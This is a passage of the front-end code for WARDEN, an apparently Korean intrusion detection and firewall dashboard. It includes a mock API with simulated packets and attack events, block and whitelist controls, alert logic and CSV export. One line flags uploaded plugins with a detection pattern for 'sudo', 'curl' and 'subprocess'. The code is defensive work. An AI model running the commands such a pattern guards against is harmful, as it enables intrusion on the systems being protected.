        {title: "💥 서버에 준 영향", lines: ["5초 동안 61개 (탐지 기준 50개의 1.2배)", `서버 부담(램·CPU·회선) 추정: ${a.burden} — 실제로 잰 값이 아니라 공격 종류와 횟수로 짐작한 값입니다.`, ...a.impact]},
        {title: "🛡️ 대응 결과", lines: isBlocked ? ["방화벽(iptables)이 이 IP 를 차단했습니다 (180초 남음)."]
          : ["dry-run(탐지만) 모드라 실제로 막지 않았습니다. 이 공격은 그대로 서버에 들어왔습니다.", "지금 상태: 최근 10초 동안 이 출발지에서 온 패킷 38개 (공격이 계속되는 중)"]},
        {title: "✅ 권고", lines: ["🚫 이 IP 차단을 추천합니다 (아래 버튼 또는 '보안 정책 제어').", "같은 출발지가 3번 탐지된 반복 공격자입니다. 영구 차단을 고려하세요.",
          "지금은 dry-run(탐지만) 모드입니다. 실제로 막으려면 왼쪽 '개요' 메뉴의 '관제 서버 상태' 슬라이드를 '실제 차단'으로 바꾸세요."]}],
      evidence: [["이벤트 ID", ev.id], ["발생 시각", ev.timestamp.replace("T", " ")], ["탐지 유형", ev.type], ["위험도", ev.severity], ["출발지", ev.source], ["당시 조치", ev.action], ["상세", ev.detail]]};
  }

  // 패킷 보기용 가짜 패킷: 조회할 때마다 핑(요청+응답)과 가끔 TCP 를 새로 만들어 쌓는다
  const pk = [];
  let pkSeq = 0, pkPing = 0, pkAt = now() - 8;
  const addPk = (o) => { pk.push({seq: ++pkSeq, time: Date.now() / 1000, len: 98, ...o}); if (pk.length > 500) pk.shift(); };
  function tickPk() {
    for (; pkAt < now(); pkAt++) {
      pkPing++;
      addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "ICMP", info: `Echo request (ping 요청) id=0x1a2b seq=${pkPing}`});
      addPk({src: "192.168.56.10", dst: "192.168.56.20", dir: "out", proto: "ICMP", info: `Echo reply (ping 응답) id=0x1a2b seq=${pkPing}`});
      if (pkPing % 4 === 0) addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "TCP", sport: 41000 + pkPing, dport: 22, len: 60, info: `${41000 + pkPing} → 22 [SYN]`});
      if (pkPing % 7 === 0) addPk({src: "192.168.56.20", dst: "192.168.56.10", dir: "in", proto: "ARP", len: 42, info: "Who has 192.168.56.10? Tell 192.168.56.20"});
    }
  }

  function log(rule, detail) { changes.push({timestamp: iso(now()), rule, detail}); }
  function reply(obj, code) {
    return Promise.resolve(new Response(JSON.stringify(obj), {status: code || 200, headers: {"Content-Type": "application/json"}}));
  }
  function bookkeep(h) {
    return Object.entries(h).map(([k, a]) => ({source: k, total: a.total, blocks: a.blocks, by_type: a.by_type, first: a.first, last: a.last,
      note: notes[k] || "", blocked_now: k in blocked})).sort((a, b) => b.total - a.total);
  }

  window.fetch = function (url, opts) {
    const u = new URL(url, "http://x"), p = u.pathname, post = opts && opts.method === "POST";
    const body = post && opts.body ? JSON.parse(opts.body) : {};
    if (!post) {
      if (p === "/api/status") return reply({status: "running", uptime_sec: now() - t0 + 5400, interface: "eth0", my_ip: "192.168.56.10", dry_run: dryRun,
        blocked_count: Object.keys(blocked).length, stats: {events_total: events.length, blocks_auto: 0, blocks_auto_sim: 3, packets_total: 48210 + (now() - t0) * 40},
        whitelist: wl, whitelist_fixed: ["127.0.0.1", "192.168.56.10", "192.168.57.10"], utc_offset: "+09:00", server: {mem_percent: 41.3, load1: 0.52, cpus: 2}, missed_packets: 0, notes: {...notes}});
      if (p === "/api/events") {
        if (now() - t0 > 12 && !events.some((e) => e.id === "e9"))                       // 미리보기에서 새 위협 알림을 볼 수 있게 한 번 추가
          events.unshift({id: "e9", timestamp: iso(now()), type: "ssh_login_success", severity: "critical", source: "192.168.56.20", target: "192.168.56.10", detail: "로그인 실패 6회 뒤 'kali' 계정 로그인 성공 (password)", action: "block(dry-run)"});
        const src = u.searchParams.get("source");
        return reply({events: src ? events.filter((e) => e.source === src) : events});
      }
      if (p === "/api/whoami") return reply({ip: "192.168.57.1"});
      if (p === "/api/audit") return reply({audit: [{time: iso(now() - 300), ip: "192.168.57.1", action: "/api/block", detail: {target: "192.168.56.30", permanent: true}, code: 200}, {time: iso(now() - 900), ip: "192.168.57.9", action: "login_failed", detail: {}, code: 401}]});
      if (p === "/api/pcap") return reply({error: "미리보기에는 실제 패킷 기록이 없어 PCAP 파일을 만들 수 없습니다 (서버의 대시보드에서 받으세요)"}, 404);
      if (p === "/api/packets") {
        tickPk();
        const since = +u.searchParams.get("since") || 0, proto = u.searchParams.get("proto") || "", ip = u.searchParams.get("ip") || "";
        const hide = (u.searchParams.get("hide_ports") || "").split(",").filter(Boolean).map(Number);
        const rows = pk.filter((x) => x.seq > since && (!proto || x.proto === proto) && (!ip || x.src.startsWith(ip) || x.dst.startsWith(ip))
          && !hide.includes(x.sport) && !hide.includes(x.dport));
        return reply({enabled: true, packets: rows.slice(-200), last_seq: pkSeq, buffer: 2000, unrecorded: 0, my_ip: "192.168.56.10"});
      }
      if (p === "/api/blocked") return reply({blocked: Object.entries(blocked).map(([k, v]) => ({target: k, reason: v.reason, since: iso(v.since),
        permanent: v.permanent, note: notes[k] || "", until: v.until && iso(v.until), remaining_sec: v.until === null ? null : v.until - now()})), simulated: dryRun});
      if (p === "/api/history") return reply({history: bookkeep(history)});
      if (p === "/api/rules") return reply({dry_run: dryRun, rules, errors: {}, default_block_sec: 300, hits: Object.fromEntries(rules.filter((r) => events.some((e) => e.type === r.id)).map((r) => [r.id, {count: events.filter((e) => e.type === r.id).length, last: events.find((e) => e.type === r.id).timestamp}]))});
      if (p === "/api/rule_changes") return reply({changes: [...changes].reverse()});
      if (p === "/api/event_analysis") {
        const ev = events.find((e) => e.id === u.searchParams.get("id"));
        return ev ? reply(analysisFor(ev)) : reply({error: "이벤트를 찾을 수 없습니다"}, 404);
      }
      if (p === "/api/plugin_uploads") return reply({uploads: uploads.map(({texts, ...rest}) => rest)});
      const up = p.match(/^\/api\/plugin_uploads\/([a-z0-9_]+)$/);
      if (up) { const x = uploads.find((y) => y.id === up[1]); return x ? reply(x) : reply({error: "없는 승인 대기 항목"}, 404); }
      if (p === "/api/plugins") return reply({errors: {}, plugins: plugins.map((pl) => ({...pl, running: !!timers[pl.id], last_run: runs[pl.id] || null}))});
      return reply({error: "not found"}, 404);
    }
    if (p === "/api/plugin_uploads") {
      const f = body.files || {}, isRule = "rule.json" in f, pj = isRule ? f["rule.json"] : f["plugin.json"];
      if (!pj) return reply({error: "plugin.json (도구) 또는 rule.json (탐지 규칙) 이 필요합니다"}, 400);
      if (body.expect && body.expect !== (isRule ? "rule" : "tool")) return reply({error: "이 칸에는 " + (body.expect === "tool" ? "plugin.json (도구)" : "rule.json (탐지 규칙)") + " 을 올려야 합니다"}, 400);
      let m; try { m = JSON.parse(pj); } catch (e) { return reply({error: (isRule ? "rule.json" : "plugin.json") + " 형식 오류: " + e.message}, 400); }
      const u = {id: m.id, type: isRule ? "rule" : "tool", name: m.name || m.id, description: m.description || "", kind: isRule ? "rule" : (m.kind || "task"), tags: m.tags || [], short: "a1b2c3d4e5f6", hash: "a1b2c3d4e5f6", intact: true,
        uploaded_at: iso(now()), uploader: "192.168.57.1", files: Object.keys(f).map((n) => ({name: n, size: f[n].length, sha256: "0123456789ab"})),
        findings: Object.entries(f).flatMap(([n, t]) => t.split("\n").flatMap((l, i) => /sudo|curl|subprocess/.test(l) ? [{file: n, line: i + 1, what: "검토 필요 패턴", text: l.trim()}] : [])), texts: f};
      uploads.push(u); return reply({ok: true, upload: u});
    }
    if (/^\/api\/plugin_uploads\/[a-z0-9_]+\/run_sandboxed$/.test(p)) return new Promise((res) => setTimeout(() => res(reply({rc: 0, timed_out: false, findings: [], output: "(미리보기) 격리 상태에서 실행한 출력 예시\n{\"source\": \"192.168.56.99\", \"detail\": \"예시 판정\"}\n"})), 1500));
    const upd = p.match(/^\/api\/plugin_uploads\/([a-z0-9_]+)\/delete$/);
    if (upd) { const i = uploads.findIndex((x) => x.id === upd[1]); if (i >= 0) uploads.splice(i, 1); return reply({ok: i >= 0}); }
    if (p === "/api/block") {
      const cur = blocked[body.target];
      if (cur && !body.overwrite) return reply({ok: false, exists: true, reason: "이미 차단 중", current: {reason: cur.reason, since: iso(cur.since),
        permanent: cur.permanent, note: notes[body.target] || "", remaining_sec: cur.until === null ? null : cur.until - now()}});
      blocked[body.target] = {reason: body.reason || "manual", since: now(), until: body.permanent ? null : now() + body.duration_sec, permanent: !!body.permanent};
      if (body.note) notes[body.target] = body.note;
      return reply({ok: true});
    }
    if (p === "/api/unblock") { const ok = delete blocked[body.target]; return reply({ok}); }
    if (p === "/api/note") { if (body.note) notes[body.target] = body.note; else delete notes[body.target]; return reply({ok: true}); }
    if (p === "/api/dry_run") { const changed = dryRun !== body.dry_run; dryRun = body.dry_run; return reply({ok: true, dry_run: dryRun, changed}); }
    if (p === "/api/whitelist") {
      const t = String(body.target || "").replace(/^mac:/, "");
      if (body.action === "add") {
        if (wl.includes(t)) return reply({ok: false, reason: "이미 화이트리스트에 있습니다"});
        wl.push(t); wl.sort(); const freed = t in blocked; delete blocked[t]; log("whitelist", "추가: " + t);
        return reply({ok: true, reason: "", unblocked: freed, whitelist: wl});
      }
      if (["127.0.0.1", "192.168.56.10", "192.168.57.10"].includes(t)) return reply({ok: false, reason: "서버 자신의 주소는 뺄 수 없습니다 (WARDEN 이 자기 자신을 차단하게 됩니다)"});
      const i = wl.indexOf(t);
      if (i < 0) return reply({ok: false, reason: "화이트리스트에 없습니다"});
      wl.splice(i, 1); log("whitelist", "삭제: " + t);
      return reply({ok: true, reason: "", unblocked: false, whitelist: wl});
    }
    if (p === "/api/rules/enable") { const r = rules.find((x) => x.id === body.id); r.enabled = body.enabled; log(r.id, body.enabled ? "켜짐" : "꺼짐"); return reply({ok: true}); }
    if (p === "/api/rules/update") {
      const i = rules.findIndex((x) => x.id === body.id);
      if (i < 0) return reply({ok: false, reason: "없는 규칙"});
      const old = rules[i], nw = {...body.rule, id: old.id, detector: old.detector, enabled: old.enabled};
      if (nw.notify && !Object.keys(nw.notify).length) delete nw.notify;
      const strip = (o) => JSON.stringify(Object.entries(o).filter(([k, v]) => k !== "notify" && v !== undefined).sort());
      if (strip(nw) === strip(old) && JSON.stringify(nw.notify || {}) !== JSON.stringify(old.notify || {})) {
        rules[i] = nw; log(old.id, "알림 설정 변경"); return reply({ok: true, changed: true, was_enabled: old.enabled, kept_enabled: true});
      }
      if (!nw.block) { delete nw.block_duration_sec; delete nw.block_permanent; } else if (nw.block_permanent) delete nw.block_duration_sec;
      for (const k of ["count", "window_sec"]) if (k in nw && !(nw[k] >= 1)) return reply({error: `'${k}' 는 1 이상의 정수여야 합니다`}, 400);
      const same = JSON.stringify(Object.entries(nw).filter(([, v]) => v !== undefined).sort()) === JSON.stringify(Object.entries(old).sort());
      if (same) return reply({ok: true, changed: false, was_enabled: old.enabled});
      const was = old.enabled; rules[i] = {...nw, enabled: false};
      log(old.id, was ? "수정됨 (자동으로 꺼짐)" : "수정됨 (꺼짐 상태 유지)");
      return reply({ok: true, changed: true, was_enabled: was});
    }
    if (p === "/api/rules/delete") {
      const i = rules.findIndex((x) => x.id === body.id);
      if (i < 0) return reply({ok: false, reason: "없는 규칙"});
      const was = rules[i].enabled;
      if (was) log(body.id, "꺼짐 (삭제 전 자동 비활성화)");
      rules.splice(i, 1); log(body.id, "삭제됨"); return reply({ok: true, was_enabled: was});
    }
    if (p === "/api/rules") {
      const r = body.rule, i = rules.findIndex((x) => x.id === r.id);
      if (i >= 0) return reply({error: `이미 있는 규칙 ID 입니다: ${r.id}`}, 409);
      const full = {detector: "custom", ...r};
      if (!full.block) { delete full.block_duration_sec; delete full.block_permanent; } else if (full.block_permanent) delete full.block_duration_sec;
      if (i >= 0) rules[i] = full; else rules.push(full);
      log(r.id, i >= 0 ? "수정됨" : "추가됨"); return reply({ok: true, id: r.id});
    }
    const m = p.match(/^\/api\/plugins\/([\w-]+)\/(run|stop)$/);
    if (m) {
      const [, id, action] = m;
      if (action === "stop") { clearInterval(timers[id]); delete timers[id]; if (runs[id]) runs[id].status = "stopped"; return reply({ok: true}); }
      if (id === "heartbeat") {
        const run = runs[id] = {status: "running", output: [], command: "heartbeat"}; let n = 0;
        timers[id] = setInterval(() => {
          run.output.push(`[${new Date().toTimeString().slice(0, 8)}] 살아있음 #${++n}`,
            `@gui {"type":"chart","label":"부하(1분)","value":${(0.3 + Math.random() * 0.6).toFixed(2)},"max":2}`, `@gui {"type":"metric","label":"보낸 신호","value":${n},"unit":"회"}`);
        }, 2000);
      } else runs[id] = {status: "done", output: SAMPLE[id] || ["(미리보기용 예시 출력)"], command: id};
      return reply({ok: true});
    }
    return reply({error: "not found"}, 404);
  };
})();

</script>
<script>
"use strict";
const $ = (s) => document.querySelector(s);
let token = "";
try { token = localStorage.getItem("gd_token") || ""; } catch (e) {}
let lastPackets = null, lastPacketsAt = 0;
let currentView = "overview";

// ── 안전한 DOM 생성 (공격자가 만든 문자열이 들어와도 HTML 로 해석되지 않음) ──
function el(tag, attrs, ...kids) {
  const e = document.createElement(tag);
  for (const [k, v] of Object.entries(attrs || {})) {
    if (k === "class") e.className = v;
    else if (k.startsWith("on")) e.addEventListener(k.slice(2), v);
    else e.setAttribute(k, v);
  }
  for (const c of kids.flat()) if (c != null && c !== false) e.append(c.nodeType ? c : document.createTextNode(c));
  return e;
}
const selecting = (n) => { const sel = window.getSelection(); return !!(sel && sel.toString() && n.contains(sel.anchorNode)); };   // 복사하려고 드래그 중
const typing = (n) => n.contains(document.activeElement) && /^(INPUT|TEXTAREA|SELECT)$/.test(document.activeElement.tagName);
const clear = (n) => { while (n.firstChild) n.removeChild(n.firstChild); };
// 설명 글 상자: 내용 줄 수만큼 높이를 맞춤 (입력할 때마다, 그리고 창을 열 때)
const autoGrow = (t) => { if (!t) return; t.style.height = "auto"; t.style.height = t.scrollHeight + 2 + "px"; };
document.addEventListener("input", (e) => { if (e.target.matches && e.target.matches("textarea.desc")) autoGrow(e.target); });function alertBox(box, kind, text) { clear(box); box.append(el("div", {class: "alert " + kind}, text)); }

async function api(path, method = "GET", body) {
  const r = await fetch(path, {
    method, headers: {"X-Token": token, "Content-Type": "application/json"},
    body: body ? JSON.stringify(body) : undefined,
  });
  if (r.status === 401) { showLogin(); throw new Error("로그인 필요"); }
  const data = await r.json().catch(() => ({}));
  if (!r.ok) throw new Error(data.error || ("오류 " + r.status));
  return data;
}

function showLogin(msg) {
  $("#login").hidden = false;
  $("#loginErr").hidden = !msg; $("#loginErr").textContent = msg || "";
}
$("#loginForm").addEventListener("submit", async (e) => {
  e.preventDefault();
  token = $("#tokenInput").value.trim();
  try {
    await api("/api/plugins");
    try { localStorage.setItem("gd_token", token); } catch (err) {}
    $("#login").hidden = true; myIp = ""; refresh(true).then(() => { if (currentView === "report") loadReport().catch(() => {}); });
  } catch (err) { showLogin("토큰이 맞지 않습니다"); }
});

// ── 값 변환 ──
// 시각은 서버 시간대가 아니라 보는 사람의 시간대로 표시 (패킷 보기와 같은 기준)
function fmtTime(iso) {
  if (!iso) return "";
  const d = new Date(String(iso).replace(/([+-]\d\d)(\d\d)$/, "$1:$2"));
  if (isNaN(d)) return String(iso).replace("T", " ").slice(0, 19);
  const p = (n) => String(n).padStart(2, "0");
  return `${d.getFullYear()}-${p(d.getMonth() + 1)}-${p(d.getDate())} ${p(d.getHours())}:${p(d.getMinutes())}:${p(d.getSeconds())}`;
}
const fmtDur = (s) => s >= 60 ? Math.floor(s / 60) + "분 " + (s % 60) + "초" : s + "초";
const fmtUp = (s) => `${Math.floor(s / 3600)}시간 ${Math.floor(s % 3600 / 60)}분`;
const RISK = {info: "Low", warning: "Medium", critical: "Critical"};
const ACTION = {alert: "탐지됨", block: "차단됨", "block(dry-run)": "차단(모의)", unblock: "해제됨"};
const ADMIN_TYPES = new Set(["unblock", "manual_block", "rule_toggle"]);       // 공격 탐지가 아닌 관리 작업 기록
const ruleNames = {syn_flood_distributed: "분산 SYN 플러드", unblock: "차단 해제", manual_block: "수동 차단"};   // 규칙 이름은 loadRules 가 채움
const typeName = (t) => ruleNames[t] || t;
// 알림: 위험도 기본값(Critical = 팝업+소리, Medium = 팝업, Low = 없음). 규칙에 따로 정한 값(notify)이 있으면 그것이 먼저
const DEFAULT_ALERT = {critical: {popup: true, sound: true}, warning: {popup: true, sound: false}, info: {popup: false, sound: false}};
const ruleNotify = {};                                 // 규칙 id -> {popup?, sound?} (loadRules 가 채움)
function alertPolicy(type, severity) {
  const d = DEFAULT_ALERT[severity] || DEFAULT_ALERT.info, n = ruleNotify[type] || {};
  return {popup: n.popup ?? d.popup, sound: n.sound ?? d.sound, custom: "popup" in n || "sound" in n};
}
const alertText = (p) => p.popup && p.sound ? "팝업+소리" : p.popup ? "팝업만" : p.sound ? "소리만" : "알림 없음";
let lastStatus = null, myIp = "", currentDry = true;

function metric(label, value, delta, cls) {
  return el("div", {class: "metric"}, el("div", {class: "label"}, label), el("div", {class: "value"}, value),
    el("div", {class: "delta " + (cls || "flat")}, delta));
}
const signed = (n, unit) => (n > 0 ? "▲ +" : n < 0 ? "▼ " : "") + n + unit;

function realBlockWarning() {
  let msg = "실제로 방화벽 차단을 켤까요?\n화이트리스트에 없는 탐지 대상은 이제부터 진짜로 막힙니다.";
  const n = lastStatus ? lastStatus.blocked_count : 0;
  if (n) msg += `\n\n지금 모의 차단 목록에 있는 ${n}건도 바로 실제로 차단됩니다.`;
  if (myIp && lastStatus && !lastStatus.whitelist.includes(myIp))
    msg += `\n\n⚠ 지금 접속한 이 PC(${myIp})가 화이트리스트에 없습니다. 차단되면 대시보드에 못 들어올 수 있습니다.`;
  return msg;
}

// 관제 서버 상태 카드: '탐지만(dry-run)' ↔ '실제 차단' 슬라이드. 3초마다 다시 그려도 조작 중에는 건드리지 않음
let dryRunBusy = false;
function dryRunMetric(dryRun) {
  const sw = el("input", {type: "checkbox", role: "switch"});
  sw.checked = !dryRun;                              // 켜짐 = 실제 차단
  const txt = el("span", {class: "swtxt"});
  const sync = () => { txt.textContent = sw.checked ? "실제 차단" : "탐지만 (dry-run)"; };
  sync();
  sw.addEventListener("change", async () => {
    const goingReal = sw.checked;
    if (goingReal && !confirm(realBlockWarning())) {
      sw.checked = false; sync(); return;
    }
    dryRunBusy = true; sw.disabled = true;
    try {
      await api("/api/dry_run", "POST", {dry_run: !goingReal});
      sync();
    } catch (e) {
      sw.checked = !goingReal; sync(); alert(e.message);
    } finally {
      sw.disabled = false; dryRunBusy = false; refresh(true);
    }
  });
  return el("div", {class: "metric"}, el("div", {class: "label"}, "관제 서버 상태"), el("div", {class: "value", id: "statusValue"}, "정상 (Normal)"),
    el("div", {class: "delta flat"}, el("label", {class: "switch"}, sw, el("span", {class: "slider"}), txt)));
}

// ── 연결 상태: 응답이 끊기면 화면 전체에 알리고, 옛 숫자는 흐리게 ──
let lastOkAt = 0;
function setWarden(up, why) {
  const conn = $("#conn"), banner = $("#downBanner");
  conn.textContent = up ? "WARDEN 연결됨" : "⚠ 응답 없음";
  conn.className = "conn " + (up ? "ok" : "bad");
  banner.hidden = up;
  $("#metrics").classList.toggle("stale", !up);
  $("#eventRows").classList.toggle("stale", !up);
  if (up) { lastOkAt = Date.now(); $("#lastOk").textContent = ""; return; }
  const when = lastOkAt ? new Date(lastOkAt).toTimeString().slice(0, 8) : "없음";
  $("#lastOk").textContent = "마지막 응답 " + when;
  banner.textContent = `⚠ WARDEN 응답 없음: 탐지·차단이 멈췄을 수 있습니다. 화면의 숫자는 마지막으로 받은 값입니다 (마지막 정상 응답 ${when}). ${why || ""}`;
  const v = $("#statusValue");
  if (v) v.textContent = "⚠ 응답 없음";
}
function setMode(dry) {
  currentDry = dry;
  const m = $("#modeBadge");
  m.textContent = dry ? "🧪 탐지만 (dry-run)" : "🔥 실제 차단 중";
  m.className = "conn" + (dry ? "" : " real");
}

// ── 새 위협 알림: 다른 메뉴를 보고 있어도 알 수 있게 (브라우저 알림은 HTTPS 가 필요해 화면 안 알림과 소리로) ──
let seenEvents = null, unread = 0, soundOn = false;
soundOn = true;                                         // 전체 소리 스위치 (규칙별 설정보다 위). 기본은 켬
try { soundOn = localStorage.getItem("gd_sound") !== "0"; } catch (e) {}
const baseTitle = document.title;
function drawUnread() {
  const b = $("#newBadge");
  b.hidden = !unread; b.textContent = unread;
  document.title = (unread ? `(${unread}) ` : "") + baseTitle;
}
function drawSound() { $("#soundBtn").textContent = soundOn ? "🔔 소리 켬" : "🔕 소리 끔"; }
function beep() {
  try {
    const ctx = new (window.AudioContext || window.webkitAudioContext)();
    const o = ctx.createOscillator(), g = ctx.createGain();
    o.frequency.value = 880; g.gain.value = 0.08;
    o.connect(g); g.connect(ctx.destination);
    o.start(); o.stop(ctx.currentTime + 0.18);
    o.onended = () => ctx.close();
  } catch (e) {}
}
function toast(e) {
  const t = el("button", {class: "toast " + e.severity, type: "button", onclick: () => { t.remove(); showView("overview", true); showAnalysis(e.id); }},
    el("b", {}, typeName(e.type)), ` · ${e.source}`, el("br"), e.detail);
  $("#toasts").append(t);
  while ($("#toasts").children.length > 3) $("#toasts").firstChild.remove();
  setTimeout(() => t.remove(), 9000);
}
function notifyNew(list) {
  const real = list.filter((e) => !ADMIN_TYPES.has(e.type));
  if (seenEvents === null) { seenEvents = new Set(real.map((e) => e.id)); return; }    // 처음 받은 것은 새 위협이 아님
  const fresh = real.filter((e) => !seenEvents.has(e.id));
  if (!fresh.length) return;
  fresh.forEach((e) => seenEvents.add(e.id));
  const loud = fresh.map((e) => [e, alertPolicy(e.type, e.severity)]).filter(([, p]) => p.popup || p.sound);   // '알림 없음'은 기록만
  if (!loud.length) return;
  if (currentView !== "overview" || document.hidden) { unread += loud.length; drawUnread(); }
  loud.filter(([, p]) => p.popup).slice(0, 3).reverse().forEach(([e]) => toast(e));
  if (soundOn && loud.some(([, p]) => p.sound)) beep();
}
document.addEventListener("visibilitychange", () => { if (!document.hidden && currentView === "overview") { unread = 0; drawUnread(); } });
$("#soundBtn").addEventListener("click", () => {
  soundOn = !soundOn;
  try { localStorage.setItem("gd_sound", soundOn ? "1" : "0"); } catch (e) {}
  drawSound();
  if (soundOn) beep();
});
drawSound();
$("#logoutBtn").addEventListener("click", () => {
  token = "";
  try { localStorage.removeItem("gd_token"); } catch (e) {}
  $("#tokenInput").value = "";
  showLogin();
});

// ── 지표 + 로그 ──
const eventMatches = (e) => {
  const sev = $("#evSev").value, q = $("#evIp").value.trim().toLowerCase(), type = $("#typeFilter").value;
  return (!type || e.type === type) && (!sev || e.severity === sev)
    && (!q || `${e.source} ${e.detail} ${typeName(e.type)}`.toLowerCase().includes(q));
};
// IP·MAC 옆에 붙는 메모 태그 (메모는 '보안 정책'의 차단 목록·IP별 기록에서 적음, /api/status 의 notes 로 받음)
let ipNotes = {};
const noteOf = (ip) => (ip && (ipNotes[ip] || ipNotes["mac:" + ip] || ipNotes[String(ip).replace(/^mac:/, "")])) || "";
const noteTag = (ip) => { const n = noteOf(ip); return n ? el("span", {class: "tag memo", title: "메모: " + n}, n) : null; };
const sourceLink = (src) => src === "*" ? src : [el("button", {class: "linkbtn", type: "button", title: "이 출발지의 공격 흐름 보기", onclick: () => showTimeline(src)}, src), noteTag(src)];
let lastEvents = [];
async function loadTop() {
  const [st, evs] = await Promise.all([api("/api/status"), api("/api/events?limit=200")]);
  lastStatus = st;
  ipNotes = st.notes || {};
  setWarden(true);
  setMode(st.dry_run);
  const s = st.stats || {};
  const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
  const recent5 = attacks.filter((e) => Date.now() - Date.parse(e.timestamp) < 300000).length;
  const now = Date.now();
  let rate = 0;
  if (lastPackets !== null && now > lastPacketsAt) rate = Math.round(((s.packets_total || 0) - lastPackets) / ((now - lastPacketsAt) / 1000));
  lastPackets = s.packets_total || 0; lastPacketsAt = now;

  const m = $("#metrics");
  if (!dryRunBusy) {
    clear(m);
    const srv = st.server;
    m.append(
      metric("탐지된 위협 (누적)", (s.events_total || 0) + " 건", signed(recent5, " 건 (최근 5분)"), recent5 ? "down" : "flat"),
      metric("방화벽 자동 차단 (누적)", (s.blocks_auto || 0) + " 건",
        (s.blocks_auto_sim ? `모의 ${s.blocks_auto_sim} 건 · ` : "") + `지금 ${st.dry_run ? "모의 " : ""}차단 중 ${st.blocked_count} 건`, st.blocked_count ? "up" : "flat"),
      metric("처리한 패킷", (s.packets_total || 0).toLocaleString() + " 개",
        `초당 ${rate} 개` + (st.missed_packets ? ` · 못 따라간 패킷 약 ${st.missed_packets.toLocaleString()} 개` : ""), st.missed_packets > 1000 ? "down" : "flat"),
      metric("서버 부담", srv ? `메모리 ${srv.mem_percent}%` : "-", srv ? `부하 ${srv.load1} (CPU ${srv.cpus}개)` : "", "flat"),
      dryRunMetric(st.dry_run),
    );
  }

  const sel = $("#typeFilter");
  const known = new Set([...sel.options].map((o) => o.value));
  evs.events.forEach((e) => { if (!known.has(e.type)) { known.add(e.type); sel.append(el("option", {value: e.type}, typeName(e.type))); } });
  notifyNew(evs.events);
  lastEvents = evs.events;
  drawEvents();
  const t = $("#blockTarget");                          // 차단 칸의 기본값: 가장 최근 공격자 (유출 목적지·출발지 없는 탐지·관리 작업은 제외)
  const att = attacks.find((e) => e.type !== "exfiltration" && e.source !== "*");
  if (!t.value && !t.dataset.touched && att) t.value = (att.type === "arp_spoof" ? "mac:" : "") + att.source;
}
function drawEvents() {
  const tb = $("#eventRows");
  if (selecting(tb)) return;
  const rows = lastEvents.filter(eventMatches);
  clear(tb);
  if (!rows.length) tb.append(el("tr", {}, el("td", {colspan: 8}, lastEvents.length ? "조건에 맞는 이벤트가 없습니다." : "아직 탐지된 이벤트가 없습니다.")));
  rows.forEach((e) => tb.append(el("tr", {},
    el("td", {}, fmtTime(e.timestamp)), el("td", {}, sourceLink(e.source)), el("td", {}, e.target || "", noteTag(e.target)), el("td", {title: e.type}, typeName(e.type)),
    el("td", {class: "sev-" + RISK[e.severity]}, RISK[e.severity] || e.severity),
    el("td", {}, ACTION[e.action] || e.action), el("td", {class: "wrap"}, e.detail),
    el("td", {}, el("button", {class: "btn sm", type: "button", onclick: () => showAnalysis(e.id)}, "ℹ️ 정보")))));
}
["#typeFilter", "#evSev", "#evIp"].forEach((id) => $(id).addEventListener("input", drawEvents));

// ── CSV 내보내기 (엑셀에서 한글이 깨지지 않게 BOM 포함, 수식으로 해석될 값은 앞에 ' 를 붙임) ──
function downloadCsv(events) {
  const cell = (v) => {
    let t = String(v == null ? "" : v);
    if (/^[=+\-@]/.test(t)) t = "'" + t;
    return `"${t.replace(/"/g, '""')}"`;
  };
  const head = ["시간", "출발지", "출발지 메모", "대상", "유형", "이벤트", "위험도", "상태", "상세"];
  const lines = events.map((e) => [fmtTime(e.timestamp), e.source, noteOf(e.source), e.target, e.type, typeName(e.type), RISK[e.severity] || e.severity, ACTION[e.action] || e.action, e.detail].map(cell).join(","));
  const a = el("a", {href: URL.createObjectURL(new Blob(["\ufeff" + [head.map(cell).join(","), ...lines].join("\r\n")], {type: "text/csv;charset=utf-8"})), download: "warden_events.csv"});
  document.body.append(a); a.click(); a.remove();
  setTimeout(() => URL.revokeObjectURL(a.href), 5000);
}
$("#evCsv").addEventListener("click", async () => {
  try { downloadCsv((await api("/api/events?limit=1000")).events.filter(eventMatches)); } catch (e) { alert(e.message); }
});

// ── 공격자 타임라인: 한 출발지의 탐지·차단·해제를 시간순으로 ──
let tlSource = "";
async function showTimeline(src) {
  tlSource = src;
  $("#tlTitle").textContent = `🕒 ${src}${noteOf(src) ? ` (${noteOf(src)})` : ""} 의 공격 흐름`;
  const body = $("#tlBody");
  clear(body); body.append(el("p", {class: "caption"}, "불러오는 중…"));
  if (!$("#tlDialog").open) $("#tlDialog").showModal();
  try {
    const list = (await api("/api/events?limit=1000&source=" + encodeURIComponent(src))).events.slice().reverse();
    clear(body);
    if (!list.length) return body.append(el("p", {}, "기록이 없습니다."));
    const attacks = list.filter((e) => !ADMIN_TYPES.has(e.type));
    const kinds = [...new Set(attacks.map((e) => typeName(e.type)))];
    body.append(el("p", {class: "caption"}, `탐지 ${attacks.length}건 · ${kinds.join(" → ") || "관리 작업만 있음"}`));
    body.append(el("ul", {class: "timeline"}, list.map((e) => el("li", {class: ADMIN_TYPES.has(e.type) ? "admin" : e.severity},
      el("time", {}, fmtTime(e.timestamp)), el("b", {}, typeName(e.type)), ` · ${ACTION[e.action] || e.action}`, el("br"), e.detail))));
  } catch (err) { clear(body); alertBox(body, "error", err.message); }
}
$("#tlClose").addEventListener("click", () => $("#tlDialog").close());
$("#tlBlock").addEventListener("click", () => {
  $("#tlDialog").close();
  goBlock(/^([0-9a-f]{2}:){5}[0-9a-f]{2}$/i.test(tlSource) ? "mac:" + tlSource : tlSource);
});
function goBlock(target) {
  $("#blockTarget").value = target; $("#blockTarget").dataset.touched = "1";     // 차단은 직접 눌러야 실행됨 (여기서는 칸만 채움)
  showView("policy", true);
  $("#blockForm").scrollIntoView({behavior: "smooth", block: "center"});
  $("#blockTarget").focus();
}
// ── 침입 상세 분석 ('정보' 버튼): 어디서 · 어떤 공격 · 영향 · 대응 결과 · 권고 ──
const EV_LEVEL = {good: "success", warn: "warning", bad: "error", info: "info"};
let evOpenId = null;
async function showAnalysis(id) {
  evOpenId = id;
  const body = $("#evBody");
  clear(body); body.append(el("p", {class: "caption"}, "분석 중…"));
  if (!$("#evDialog").open) $("#evDialog").showModal();
  try {
    const a = await api("/api/event_analysis?id=" + encodeURIComponent(id));
    if (evOpenId !== id) return;                      // 그 사이 다른 이벤트를 열었으면 무시
    clear(body);
    $("#evTitle").textContent = "ℹ️ 침입 상세 분석 — " + a.name;
